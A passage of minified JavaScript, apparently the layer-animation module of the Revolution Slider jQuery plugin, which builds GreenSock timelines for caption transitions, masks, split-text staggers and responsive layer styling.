0===i.frames[u].speed?E.speed:i.frames[u].speed,E.anim.x=E.anim.x*p.bw||m(E.anim.x,p,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),E.anim.y=E.anim.y*p.bw||m(E.anim.y,p,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),t.data("iframes")&&d.add(punchgs.TweenLite.set(t.find("iframe"),{autoAlpha:1}),o+"+=0.001"),u===i.outframeindex&&(i.frames[u].to&&i.frames[u].to.match(/auto:auto/g),E.speed=void 0===i.frames[u].speed||"inherit"===i.frames[u].speed?i.frames[i.inframeindex].speed:i.frames[u].speed,E.anim.ease=void 0===i.frames[u].ease||"inherit"===i.frames[u].ease?i.frames[i.inframeindex].ease:i.frames[u].ease,E.anim.overwrite="auto"),0!==u||e.fromcurrentstate)0===u&&e.fromcurrentstate&&(E.speed=A.speed);else{if(f!=t){var O=jQuery.extend({},E.anim,!0);d.add(punchgs.TweenLite.set(t,E.anim),o),(E=c()).ease=O.ease,void 0!==O.filter&&(E.anim.filter=O.filter),void 0!==O["-webkit-filter"]&&(E.anim["-webkit-filter"]=O["-webkit-filter"])}A.anim.visibility="hidden",A.anim.immediateRender=!0,E.anim.visibility="visible"}e.fromcurrentstate&&(E.anim.immediateRender=!0);var I=-1;if(0===u&&!e.fromcurrentstate&&void 0!==i._bmask&&void 0!==T&&0<=T.indexOf("block")||u===i.outframeindex&&!e.fromcurrentstate&&void 0!==i._bmask&&void 0!==T&&0<=T.indexOf("block")){var j=0===u?A.speed/1e3/2:E.speed/1e3/2,M=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:E.anim.ease}],D={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:E.anim.ease};switch(I=void 0===L?j:L+j,T){case"blocktoleft":case"blockfromright":M[0].transformOrigin="100% 50%",D.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":M=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:E.anim.ease}],D={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:E.anim.ease};break;case"blocktotop":case"blockfrombottom":M=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:E.anim.ease}],D={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:E.anim.ease}}M[0].background=i.frames[u].sfxcolor,d.add(y.mask.fromTo(i._bmask,j,M[0],M[1],L),o),d.add(y.mask.to(i._bmask,j,D,I),o)}if(k)var R=s(f.length-1,x);if(0!==u||e.fromcurrentstate)if("block"===i._sfx_out&&u===i.outframeindex)d.add(y.content.staggerTo(f,.001,{autoAlpha:0,delay:I}),o),d.add(y.content.staggerTo(f,E.speed/1e3/2-.001,{x:0,delay:I}),o+"+=0.001");else if(k&&void 0!==R)for(var z in F={to:l(E.anim)},f){for(var N in $=jQuery.extend({},E.anim),F.to)$[N]=parseInt(F.to[N].values[F.to[N].index],0),F.to[N].index=F.to[N].index<F.to[N].len?F.to[N].index+1:0;void 0!==i.frames[u].color&&($.color=i.frames[u].color),void 0!==i.frames[u].bgcolor&&($.backgroundColor=i.frames[u].bgcolor),d.add(y.content.to(f[R[z]],E.speed/1e3,$,L*z),o)}else void 0!==i.frames[u].color&&(E.anim.color=i.frames[u].color),void 0!==i.frames[u].bgcolor&&(E.anim.backgroundColor=i.frames[u].bgcolor),d.add(y.content.staggerTo(f,E.speed/1e3,E.anim,L),o);else if("block"===i._sfx_in)d.add(y.content.staggerFromTo(f,.05,{x:0,y:0,autoAlpha:0},{x:0,y:0,autoAlpha:1,delay:I}),o);else if(k&&void 0!==R){var F={from:l(A.anim),to:l(E.anim)};for(var z in f){var H=jQuery.extend({},A.anim),$=jQuery.extend({},E.anim);for(var N in F.from)H[N]=parseInt(F.from[N].values[F.from[N].index],0),F.from[N].index=F.from[N].index<F.from[N].len?F.from[N].index+1:0;$.ease=H.ease,void 0!==i.frames[u].color&&(H.color=i.frames[u].color,$.color=i.cssobj.styleProps.color),void 0!==i.frames[u].bgcolor&&(H.backgroundColor=i.frames[u].bgcolor,$.backgroundColor=i.cssobj.styleProps["background-color"]),d.add(y.content.fromTo(f[R[z]],A.speed/1e3,H,$,L*z),o)}}else void 0!==i.frames[u].color&&(A.anim.color=i.frames[u].color,E.anim.color=i.cssobj.styleProps.color),void 0!==i.frames[u].bgcolor&&(A.anim.backgroundColor=i.frames[u].bgcolor,E.anim.backgroundColor=i.cssobj.styleProps["background-color"]),d.add(y.content.staggerFromTo(f,A.speed/1e3,A.anim,E.anim,L),o);return void 0===P||!1===P||0===u&&e.ignorefirstframe||(P.anim.ease=void 0===P.anim.ease||"inherit"===P.anim.ease?i.frames[0].ease:P.anim.ease,P.anim.overflow="hidden",P.anim.x=P.anim.x*p.bw||m(P.anim.x,p,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),P.anim.y=P.anim.y*p.bw||m(P.anim.y,p,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),0===u&&S&&!1!==S&&!e.fromcurrentstate||0===u&&e.ignorefirstframe?((P=new Object).anim=new Object,P.anim.overwrite="auto",P.anim.ease=E.anim.ease,P.anim.x=P.anim.y=0,S&&!1!==S&&(S.anim.x=S.anim.x*p.bw||m(S.anim.x,p,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),S.anim.y=S.anim.y*p.bw||m(S.anim.y,p,i.eow,i.eoh,i.calcy,i.calcx,"vertical"),S.anim.overflow="hidden")):0===u&&d.add(y.mask.set(i._mw,{overflow:"visible"}),o),void 0!==S&&void 0!==P&&!1!==S&&!1!==P?d.add(y.mask.fromTo(i._mw,A.speed/1e3,S.anim,P.anim,L),o):void 0!==P&&!1!==P&&d.add(y.mask.to(i._mw,E.speed/1e3,P.anim,L),o),d.addLabel(o+"_end"),i._gsTransformTo&&u===b&&i.hoveredstatus&&(i.hovertimelines.item=punchgs.TweenLite.to(t,0,i._gsTransformTo)),i._gsTransformTo=!1,y.content.eventCallback("onStart",n,[u,_,i._pw,i,d,E.anim,t,e.updateStaticTimeline,p]),y.content.eventCallback("onUpdate",a,[o,i._id,i._pw,i,d,u,jQuery.extend(!0,{},E.anim),e.updateStaticTimeline,t,p]),y.content.eventCallback("onComplete",r,[u,i.frames.length,b,i._pw,i,d,e.updateStaticTimeline,t,p]),d},endMoveCaption:function(e){e.firstframe="frame_0",e.lastframe="frame_999";var i=o(e),n=e.caption.data();if(void 0!==e.frame?i.timeline.play(e.frame):(!i.static||e.currentslide>=i.removeonslide||e.currentslide<i.showonslide)&&(i.outnow=new punchgs.TimelineLite,i.timeline.pause(),!0===n.visibleelement&&t.createFrameOnTimeline({caption:e.caption,timeline:i.outnow,label:"outnow",frameindex:e.caption.data("outframeindex"),opt:e.opt,fromcurrentstate:!0}).play()),e.checkchildrens&&i.timeline_obj&&i.timeline_obj.dchildren&&"none"!==i.timeline_obj.dchildren&&0<i.timeline_obj.dchildren.length)for(var a=0;a<i.timeline_obj.dchildren.length;a++)t.endMoveCaption({caption:jQuery(i.timeline_obj.dchildren[a]),opt:e.opt})},playAnimationFrame:function(e){e.firstframe=e.triggerframein,e.lastframe=e.triggerframeout;var i,n=o(e),a=e.caption.data(),r=0;for(var s in a.frames)a.frames[s].framename===e.frame&&(i=r),r++;void 0!==a.triggeredtimeline&&a.triggeredtimeline.pause(),a.triggeredtimeline=new punchgs.TimelineLite,n.timeline.pause();var l=!0===a.visibleelement;a.triggeredtimeline=t.createFrameOnTimeline({caption:e.caption,timeline:a.triggeredtimeline,label:"triggered",frameindex:i,updateStaticTimeline:!0,opt:e.opt,ignorefirstframe:!0,fromcurrentstate:l}).play()},removeTheCaptions:function(e,n){if("stop"===t.compare_version(i).check)return!1;var a=e.data("index"),r=new Array;n.layers[a]&&jQuery.each(n.layers[a],(function(e,t){r.push(t)}));var o=t.currentSlideIndex(n);r&&jQuery.each(r,(function(e){var i=jQuery(this);"carousel"===n.sliderType&&"on"===n.carousel.showLayersAllTime?(clearTimeout(i.data("videoplaywait")),t.stopVideo&&t.stopVideo(i,n)):(P(i),clearTimeout(i.data("videoplaywait")),t.endMoveCaption({caption:i,opt:n,currentslide:o})),t.removeMediaFromList&&t.removeMediaFromList(i,n),n.lastplayedvideos=[]}))}});var n=function(e,i,n,a,r,o,s,l,c){var d={};if(d.layer=s,d.eventtype=0===e?"enterstage":e===a.outframeindex?"leavestage":"framestarted",d.layertype=s.data("layertype"),a.active=!0,d.frame_index=e,d.layersettings=s.data(),c.c.trigger("revolution.layeraction",[d]),"on"==a.loopanimation&&S(a._lw,c.bw),"enterstage"===d.eventtype&&(a.animdirection="in",a.visibleelement=!0,t.toggleState(a.layertoggledby)),"none"!==i.dchildren&&void 0!==i.dchildren&&0<i.dchildren.length)if(0===e)for(var u=0;u<i.dchildren.length;u++)jQuery(i.dchildren[u]).data("timeline").play(0);else if(e===a.outframeindex)for(u=0;u<i.dchildren.length;u++)t.endMoveCaption({caption:jQuery(i.dchildren[u]),opt:c,checkchildrens:!0});punchgs.TweenLite.set(n,{visibility:"visible"}),a.current_frame=e,a.current_timeline=r,a.current_timeline_time=r.time(),l&&(a.static_layer_timeline_time=a.current_timeline_time),a.last_frame_started=e},a=function(e,t,i,n,a,r,o,s,l,c){"column"===n._nctype&&C(l,c),punchgs.TweenLite.set(i,{visibility:"visible"}),n.current_frame=r,n.current_timeline=a,n.current_timeline_time=a.time(),s&&(n.static_layer_timeline_time=n.current_timeline_time),void 0!==n.hoveranim&&!1===n._gsTransformTo&&(n._gsTransformTo=o,n._gsTransformTo&&n._gsTransformTo.startAt&&delete n._gsTransformTo.startAt,void 0===n.cssobj.styleProps.css?n._gsTransformTo=jQuery.extend(!0,{},n.cssobj.styleProps,n._gsTransformTo):n._gsTransformTo=jQuery.extend(!0,{},n.cssobj.styleProps.css,n._gsTransformTo)),n.visibleelement=!0},r=function(e,i,n,a,r,o,s,l,c){var d={};d.layer=l,d.eventtype=0===e?"enteredstage":e===i-1||e===n?"leftstage":"frameended",d.layertype=l.data("layertype"),d.layersettings=l.data(),c.c.trigger("revolution.layeraction",[d]),"leftstage"!==d.eventtype&&t.animcompleted(l,c),"leftstage"===d.eventtype&&t.stopVideo&&t.stopVideo(l,c),"column"===r._nctype&&(punchgs.TweenLite.to(r._cbgc_man,.01,{visibility:"hidden"}),punchgs.TweenLite.to(r._cbgc_auto,.01,{visibility:"visible"})),"leftstage"===d.eventtype&&(r.active=!1,punchgs.TweenLite.set(a,{visibility:"hidden",overwrite:"auto"}),r.animdirection="out",r.visibleelement=!1,t.unToggleState(r.layertoggledby),"video"===r._nctype&&t.resetVideo&&setTimeout((function(){t.resetVideo(l,c)}),100)),r.current_frame=e,r.current_timeline=o,r.current_timeline_time=o.time(),s&&(r.static_layer_timeline_time=r.current_timeline_time)},o=function(e){var t={};return e.firstframe=void 0===e.firstframe?"frame_0":e.firstframe,e.lastframe=void 0===e.lastframe?"frame_999":e.lastframe,t.id=e.caption.data("id")||e.caption.attr("id"),t.slideid=e.caption.data("slideid")||e.caption.closest(".tp-revslider-slidesli").data("index"),t.timeline_obj=e.opt.timelines[t.slideid].layers[t.id],t.timeline=t.timeline_obj.timeline,t.ffs=t.timeline.getLabelTime(e.firstframe),t.ffe=t.timeline.getLabelTime(e.firstframe+"_end"),t.lfs=t.timeline.getLabelTime(e.lastframe),t.lfe=t.timeline.getLabelTime(e.lastframe+"_end"),t.ct=t.timeline.time(),t.static=null!=t.timeline_obj.firstslide||null!=t.timeline_obj.lastslide,t.static&&(t.showonslide=t.timeline_obj.firstslide,t.removeonslide=t.timeline_obj.lastslide),t},s=function(e,t){var i=new Array;switch(t){case"forward":case"random":for(var n=0;n<=e;n++)i.push(n);"random"===t&&(i=function(e){for(var t,i,n=e.length;0!==n;)i=Math.floor(Math.random()*n),t=e[n-=1],e[n]=e[i],e[i]=t;return e}(i));break;case"backward":for(n=0;n<=e;n++)i.push(e-n);break;case"middletoedge":var a=Math.ceil(e/2),r=a-1,o=a+1;for(i.push(a),n=0;n<a;n++)0<=r&&i.push(r),o<=e&&i.push(o),r--,o++;break;case"edgetomiddle":for(r=e,o=0,n=0;n<=Math.floor(e/2);n++)i.push(r),o<r&&i.push(o),r--,o++}return i},l=function(e){var t={};for(var i in e)"string"==typeof e[i]&&0<=e[i].indexOf("|")&&(void 0===t[i]&&(t[i]={index:0}),t[i].values=e[i].replace("[","").replace("]","").split("|"),t[i].len=t[i].values.length-1);return t},c=function(e){return(e=void 0===e?new Object:e).anim=void 0===e.anim?new Object:e.anim,e.anim.x=void 0===e.anim.x?0:e.anim.x,e.anim.y=void 0===e.anim.y?0:e.anim.y,e.anim.z=void 0===e.anim.z?0:e.anim.z,e.anim.rotationX=void 0===e.anim.rotationX?0:e.anim.rotationX,e.anim.rotationY=void 0===e.anim.rotationY?0:e.anim.rotationY,e.anim.rotationZ=void 0===e.anim.rotationZ?0:e.anim.rotationZ,e.anim.scaleX=void 0===e.anim.scaleX?1:e.anim.scaleX,e.anim.scaleY=void 0===e.anim.scaleY?1:e.anim.scaleY,e.anim.skewX=void 0===e.anim.skewX?0:e.anim.skewX,e.anim.skewY=void 0===e.anim.skewY?0:e.anim.skewY,e.anim.opacity=void 0===e.anim.opacity?1:e.anim.opacity,e.anim.transformOrigin=void 0===e.anim.transformOrigin?"50% 50%":e.anim.transformOrigin,e.anim.transformPerspective=void 0===e.anim.transformPerspective?600:e.anim.transformPerspective,e.anim.rotation=void 0===e.anim.rotation?0:e.anim.rotation,e.anim.force3D=void 0===e.anim.force3D?"auto":e.anim.force3D,e.anim.autoAlpha=void 0===e.anim.autoAlpha?1:e.anim.autoAlpha,e.anim.visibility=void 0===e.anim.visibility?"visible":e.anim.visibility,e.anim.overwrite=void 0===e.anim.overwrite?"auto":e.anim.overwrite,e.speed=void 0===e.speed?.3:e.speed,e.filter=void 0===e.filter?"blur(0px) grayscale(0%) brightness(100%)":e.filter,e["-webkit-filter"]=void 0===e["-webkit-filter"]?"blur(0px) grayscale(0%) brightness(100%)":e["-webkit-filter"],e},d=function(){var e=new Object;return e.anim=new Object,e.anim.stroke="none",e.anim.strokeWidth=0,e.anim.strokeDasharray="none",e.anim.strokeDashoffset="0",e},u=function(e,t){var i=e.split(";");return i&&jQuery.each(i,(function(e,i){var n=i.split(":"),a=n[0],r=n[1];"sc"==a&&(t.anim.stroke=r),"sw"==a&&(t.anim.strokeWidth=r),"sda"==a&&(t.anim.strokeDasharray=r),"sdo"==a&&(t.anim.strokeDashoffset=r)})),t},h=function(){var e=new Object;return e.anim=new Object,e.anim.x=0,e.anim.y=0,e.anim.z=0,e},p=function(){var e=new Object;return e.anim=new Object,e.speed=.2,e},f=function(e,t,i,n,a){if(a=void 0===a?"":a,jQuery.isNumeric(parseFloat(e)))return parseFloat(e)+a;if(void 0===e||"inherit"===e)return t+"ext";if(1<e.split("{").length){var r=e.split(","),o=parseFloat(r[1].split("}")[0]);if(r=parseFloat(r[0].split("{")[1]),void 0!==i&&void 0!==n){parseInt(Math.random()*(o-r),0),parseInt(r,0);for(var s=0;s<n;s++)e=e+"|"+(parseInt(Math.random()*(o-r),0)+parseInt(r,0))+a;e+="]"}else e=Math.random()*(o-r)+r}return e},m=function(e,t,i,n,a,r,o){return!jQuery.isNumeric(e)&&e.match(/%]/g)?(e=e.split("[")[1].split("]")[0],"horizontal"==o?e=(i+2)*parseInt(e,0)/100:"vertical"==o&&(e=(n+2)*parseInt(e,0)/100)):e="top"===(e="left"===(e="layer_top"===(e="layer_left"===e?0-i:"layer_right"===e?i:e)?0-n:"layer_bottom"===e?n:e)||"stage_left"===e?0-i-r:"right"===e||"stage_right"===e?t.conw-r:"center"===e||"stage_center"===e?t.conw/2-i/2-r:e)||"stage_top"===e?0-n-a:"bottom"===e||"stage_bottom"===e?t.conh-a:"middle"===e||"stage_middle"===e?t.conh/2-n/2-a:e,e},g=function(e,t,i,n,a){var r=new Object;if(r=jQuery.extend(!0,{},r,e),void 0===t)return r;var o=t.split(";"),s="";return o&&jQuery.each(o,(function(e,t){var o=t.split(":"),l=o[0],c=o[1];i&&"none"!==i&&null!=c&&0<c.length&&c.match(/\(R\)/)&&("["===(c="right"===(c=c.replace("(R)",""))?"left":"left"===c?"right":"top"===c?"bottom":"bottom"===c?"top":c)[0]&&"-"===c[1]?c=c.replace("[-","["):"["===c[0]&&"-"!==c[1]?c=c.replace("[","[-"):"-"===c[0]?c=c.replace("-",""):c[0].match(/[1-9]/)&&(c="-"+c)),null!=c&&(c=c.replace(/\(R\)/,""),"rotationX"!=l&&"rX"!=l||(r.anim.rotationX=f(c,r.anim.rotationX,n,a,"deg")),"rotationY"!=l&&"rY"!=l||(r.anim.rotationY=f(c,r.anim.rotationY,n,a,"deg")),"rotationZ"!=l&&"rZ"!=l||(r.anim.rotation=f(c,r.anim.rotationZ,n,a,"deg")),"scaleX"!=l&&"sX"!=l||(r.anim.scaleX=f(c,r.anim.scaleX,n,a)),"scaleY"!=l&&"sY"!=l||(r.anim.scaleY=f(c,r.anim.scaleY,n,a)),"opacity"!=l&&"o"!=l||(r.anim.opacity=f(c,r.anim.opacity,n,a)),"fb"==l&&(s=""===s?"blur("+parseInt(c,0)+"px)":s+" blur("+parseInt(c,0)+"px)"),"fg"==l&&(s=""===s?"grayscale("+parseInt(c,0)+"%)":s+" grayscale("+parseInt(c,0)+"%)"),"fbr"==l&&(s=""===s?"brightness("+parseInt(c,0)+"%)":s+" brightness("+parseInt(c,0)+"%)"),0===r.anim.opacity&&(r.anim.autoAlpha=0),r.anim.opacity=0==r.anim.opacity?1e-4:r.anim.opacity,"skewX"!=l&&"skX"!=l||(r.anim.skewX=f(c,r.anim.skewX,n,a)),"skewY"!=l&&"skY"!=l||(r.anim.skewY=f(c,r.anim.skewY,n,a)),"x"==l&&(r.anim.x=f(c,r.anim.x,n,a)),"y"==l&&(r.anim.y=f(c,r.anim.y,n,a)),"z"==l&&(r.anim.z=f(c,r.anim.z,n,a)),"transformOrigin"!=l&&"tO"!=l||(r.anim.transformOrigin=c.toString()),"transformPerspective"!=l&&"tP"!=l||(r.anim.transformPerspective=parseInt(c,0)),"speed"!=l&&"s"!=l||(r.speed=parseFloat(c)))})),""!==s&&(r.anim["-webkit-filter"]=s,r.anim.filter=s),r},v=function(e){if(void 0===e)return!1;var t=new Object;t.anim=new Object;var i=e.split(";");return i&&jQuery.each(i,(function(e,i){var n=(i=i.split(":"))[0],a=i[1];"x"==n&&(t.anim.x=a),"y"==n&&(t.anim.y=a),"s"==n&&(t.speed=parseFloat(a)),"e"!=n&&"ease"!=n||(t.anim.ease=a)})),t},y=function(e,t,i){if(null==e&&(e=0),!jQuery.isArray(e)&&"string"===jQuery.type(e)&&(1<e.split(",").length||1<e.split("[").length)){var n=(e=(e=e.replace("[","")).replace("]","")).match(/'/g)?e.split("',"):e.split(",");e=new Array,n&&jQuery.each(n,(function(t,i){i=(i=i.replace("'","")).replace("'",""),e.push(i)}))}else{var a=e;jQuery.isArray(e)||(e=new Array).push(a)}if(a=e[e.length-1],e.length<t.rle)for(var r=1;r<=t.curWinRange;r++)e.push(a);return e};function _(e,t,i,n,a,r,o){var s=e.find(t);s.css("borderWidth",r+"px"),s.css(i,0-r+"px"),s.css(n,"0px solid transparent"),s.css(a,o)}var b=function(e,t){if(void 0===t)return e;var i=(t=(t=(t=(t=(t=(t=(t=(t=t.replace("c:","color:")).replace("bg:","background-color:")).replace("bw:","border-width:")).replace("bc:","border-color:")).replace("br:","borderRadius:")).replace("bs:","border-style:")).replace("td:","text-decoration:")).replace("zi:","zIndex:")).split(";");return i&&jQuery.each(i,(function(t,i){var n=i.split(":");0<n[0].length&&("background-color"===n[0]&&0<=n[1].indexOf("gradient")&&(n[0]="background"),e.anim[n[0]]=n[1])})),e},w=function(e,t){var i,n=new Object,a=!1;if("rekursive"==t&&(i=e.closest(".tp-caption"))&&e.css("fontSize")===i.css("fontSize")&&e.css("fontWeight")===i.css("fontWeight")&&e.css("lineHeight")===i.css("lineHeight")&&(a=!0),n.basealign=e.data("basealign")||"grid",n.fontSize=a?void 0===i.data("fontsize")?parseInt(i.css("fontSize"),0)||0:i.data("fontsize"):void 0===e.data("fontsize")?parseInt(e.css("fontSize"),0)||0:e.data("fontsize"),n.fontWeight=a?void 0===i.data("fontweight")?parseInt(i.css("fontWeight"),0)||0:i.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),n.whiteSpace=a?void 0===i.data("whitespace")?i.css("whitespace")||"normal":i.data("whitespace"):void 0===e.data("whitespace")?e.css("whitespace")||"normal":e.data("whitespace"),n.textAlign=a?void 0===i.data("textalign")?i.css("textalign")||"inherit":i.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),n.zIndex=a?void 0===i.data("zIndex")?i.css("zIndex")||"inherit":i.data("zIndex"):void 0===e.data("zIndex")?e.css("zIndex")||"inherit":e.data("zIndex"),-1!==jQuery.inArray(e.data("layertype"),["video","image","audio"])||e.is("img")?n.lineHeight=0:n.lineHeight=a?void 0===i.data("lineheight")?parseInt(i.css("lineHeight"),0)||0:i.data("lineheight"):void 0===e.data("lineheight")?parseInt(e.css("lineHeight"),0)||0:e.data("lineheight"),n.letterSpacing=a?void 0===i.data("letterspacing")?parseFloat(i.css("letterSpacing"),0)||0:i.data("letterspacing"):void 0===e.data("letterspacing")?parseFloat(e.css("letterSpacing"))||0:e.data("letterspacing"),n.paddingTop=void 0===e.data("paddingtop")?parseInt(e.css("paddingTop"),0)||0:e.data("paddingtop"),n.paddingBottom=void 0===e.data("paddingbottom")?parseInt(e.css("paddingBottom"),0)||0:e.data("paddingbottom"),n.paddingLeft=void 0===e.data("paddingleft")?parseInt(e.css("paddingLeft"),0)||0:e.data("paddingleft"),n.paddingRight=void 0===e.data("paddingright")?parseInt(e.css("paddingRight"),0)||0:e.data("paddingright"),n.marginTop=void 0===e.data("margintop")?parseInt(e.css("marginTop"),0)||0:e.data("margintop"),n.marginBottom=void 0===e.data("marginbottom")?parseInt(e.css("marginBottom"),0)||0:e.data("marginbottom"),n.marginLeft=void 0===e.data("marginleft")?parseInt(e.css("marginLeft"),0)||0:e.data("marginleft"),n.marginRight=void 0===e.data("marginright")?parseInt(e.css("marginRight"),0)||0:e.data("marginright"),n.borderTopWidth=void 0===e.data("bordertopwidth")?parseInt(e.css("borderTopWidth"),0)||0:e.data("bordertopwidth"),n.borderBottomWidth=void 0===e.data("borderbottomwidth")?parseInt(e.css("borderBottomWidth"),0)||0:e.data("borderbottomwidth"),n.borderLeftWidth=void 0===e.data("borderleftwidth")?parseInt(e.css("borderLeftWidth"),0)||0:e.data("borderleftwidth"),n.borderRightWidth=void 0===e.data("borderrightwidth")?parseInt(e.css("borderRightWidth"),0)||0:e.data("borderrightwidth"),"rekursive"!=t){if(n.color=void 0===e.data("color")?"nopredefinedcolor":e.data("color"),n.whiteSpace=a?void 0===i.data("whitespace")?i.css("whiteSpace")||"nowrap":i.data("whitespace"):void 0===e.data("whitespace")?e.css("whiteSpace")||"nowrap":e.data("whitespace"),n.textAlign=a?void 0===i.data("textalign")?i.css("textalign")||"inherit":i.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),n.fontWeight=a?void 0===i.data("fontweight")?parseInt(i.css("fontWeight"),0)||0:i.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),n.minWidth=void 0===e.data("width")?parseInt(e.css("minWidth"),0)||0:e.data("width"),n.minHeight=void 0===e.data("height")?parseInt(e.css("minHeight"),0)||0:e.data("height"),null!=e.data("videowidth")&&null!=e.data("videoheight")){var r=e.data("videowidth"),o=e.data("videoheight");r="100%"===r?"none":r,o="100%"===o?"none":o,e.data("width",r),e.data("height",o)}n.maxWidth=void 0===e.data("width")?parseInt(e.css("maxWidth"),0)||"none":e.data("width"),n.maxHeight=-1!==jQuery.inArray(e.data("type"),["column","row"])?"none":void 0===e.data("height")?parseInt(e.css("maxHeight"),0)||"none":e.data("height"),n.wan=void 0===e.data("wan")?parseInt(e.css("-webkit-transition"),0)||"none":e.data("wan"),n.moan=void 0===e.data("moan")?parseInt(e.css("-moz-animation-transition"),0)||"none":e.data("moan"),n.man=void 0===e.data("man")?parseInt(e.css("-ms-animation-transition"),0)||"none":e.data("man"),n.ani=void 0===e.data("ani")?parseInt(e.css("transition"),0)||"none":e.data("ani")}return n.styleProps={borderTopLeftRadius:e[0].style.borderTopLeftRadius,borderTopRightRadius:e[0].style.borderTopRightRadius,borderBottomRightRadius:e[0].style.borderBottomRightRadius,borderBottomLeftRadius:e[0].style.borderBottomLeftRadius,background:e[0].style.background,boxShadow:e[0].style.boxShadow,"background-color":e[0].style["background-color"],"border-top-color":e[0].style["border-top-color"],"border-bottom-color":e[0].style["border-bottom-color"],"border-right-color":e[0].style["border-right-color"],"border-left-color":e[0].style["border-left-color"],"border-top-style":e[0].style["border-top-style"],"border-bottom-style":e[0].style["border-bottom-style"],"border-left-style":e[0].style["border-left-style"],"border-right-style":e[0].style["border-right-style"],"border-left-width":e[0].style["border-left-width"],"border-right-width":e[0].style["border-right-width"],"border-bottom-width":e[0].style["border-bottom-width"],"border-top-width":e[0].style["border-top-width"],color:e[0].style.color,"text-decoration":e[0].style["text-decoration"],"font-style":e[0].style["font-style"]},""!==n.styleProps.background&&void 0!==n.styleProps.background&&n.styleProps.background!==n.styleProps["background-color"]||delete n.styleProps.background,""==n.styleProps.color&&(n.styleProps.color=e.css("color")),n},x=function(e,t){var i=new Object;return e&&jQuery.each(e,(function(n,a){var r=y(a,t)[t.curWinRange];i[n]=void 0!==r?r:e[n]})),i},T=function(e,t,i,n){return"full"===(e=jQuery.isNumeric(e)?e*t+"px":e)?n:"auto"===e||"none"===e?i:e},k=function(e,t,i,n){var a=e.data();a=void 0===a?{}:a;try{if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1}catch(e){}a.cssobj=void 0===a.cssobj?w(e,i):a.cssobj;var r=x(a.cssobj,t),o=t.bw,s=t.bh;"off"===n&&(s=o=1),"auto"==r.lineHeight&&(r.lineHeight=r.fontSize+4);var l={Top:r.marginTop,Bottom:r.marginBottom,Left:r.marginLeft,Right:r.marginRight};if("column"===a._nctype&&(punchgs.TweenLite.set(a._column,{paddingTop:Math.round(r.marginTop*s)+"px",paddingBottom:Math.round(r.marginBottom*s)+"px",paddingLeft:Math.round(r.marginLeft*o)+"px",paddingRight:Math.round(r.marginRight*o)+"px"}),l={Top:0,Bottom:0,Left:0,Right:0}),!e.hasClass("tp-splitted")){if(e.css("-webkit-transition","none"),e.css("-moz-transition","none"),e.css("-ms-transition","none"),e.css("transition","none"),(void 0!==e.data("transform_hover")||void 0!==e.data("style_hover"))&&punchgs.TweenLite.set(e,r.styleProps),punchgs.TweenLite.set(e,{fontSize:Math.round(r.fontSize*o)+"px",fontWeight:r.fontWeight,letterSpacing:Math.floor(r.letterSpacing*o)+"px",paddingTop:Math.round(r.paddingTop*s)+"px",paddingBottom:Math.round(r.paddingBottom*s)+"px",paddingLeft:Math.round(r.paddingLeft*o)+"px",paddingRight:Math.round(r.paddingRight*o)+"px",marginTop:l.Top*s+"px",marginBottom:l.Bottom*s+"px",marginLeft:l.Left*o+"px",marginRight:l.Right*o+"px",borderTopWidth:Math.round(r.borderTopWidth*s)+"px",borderBottomWidth:Math.round(r.borderBottomWidth*s)+"px",borderLeftWidth:Math.round(r.borderLeftWidth*o)+"px",borderRightWidth:Math.round(r.borderRightWidth*o)+"px",lineHeight:Math.round(r.lineHeight*s)+"px",textAlign:r.textAlign,overwrite:"auto"}),"rekursive"!=i){var c="slide"==r.basealign?t.ulw:t.gridwidth[t.curWinRange],d="slide"==r.basealign?t.ulh:t.gridheight[t.curWinRange],u=T(r.maxWidth,o,"none",c),h=T(r.maxHeight,s,"none",d),p=T(r.minWidth,o,"0px",c),f=T(r.minHeight,s,"0px",d);if(p=void 0===p?0:p,f=void 0===f?0:f,u=void 0===u?"none":u,h=void 0===h?"none":h,a._isgroup&&("#1/1#"===p&&(p=u=c),"#1/2#"===p&&(p=u=c/2),"#1/3#"===p&&(p=u=c/3),"#1/4#"===p&&(p=u=c/4),"#1/5#"===p&&(p=u=c/5),"#1/6#"===p&&(p=u=c/6),"#2/3#"===p&&(p=u=c/3*2),"#3/4#"===p&&(p=u=c/4*3),"#2/5#"===p&&(p=u=c/5*2),"#3/5#"===p&&(p=u=c/5*3),"#4/5#"===p&&(p=u=c/5*4),"#3/6#"===p&&(p=u=c/6*3),"#4/6#"===p&&(p=u=c/6*4),"#5/6#"===p&&(p=u=c/6*5)),a._ingroup&&(a._groupw=p,a._grouph=f),punchgs.TweenLite.set(e,{maxWidth:u,maxHeight:h,minWidth:p,minHeight:f,whiteSpace:r.whiteSpace,textAlign:r.textAlign,overwrite:"auto"}),"nopredefinedcolor"!=r.color&&punchgs.TweenLite.set(e,{color:r.color,overwrite:"auto"}),null!=a.svg_src){var m="nopredefinedcolor"!=r.color&&null!=r.color?r.color:null!=r.css&&"nopredefinedcolor"!=r.css.color&&null!=r.css.color?r.css.color:null!=r.styleProps.color?r.styleProps.color:null!=r.styleProps.css&&null!=r.styleProps.css.color&&r.styleProps.css.color;0!=m&&(punchgs.TweenLite.set(e.find("svg"),{fill:m,overwrite:"auto"}),punchgs.TweenLite.set(e.find("svg path"),{fill:m,overwrite:"auto"}))}}"column"===a._nctype&&(void 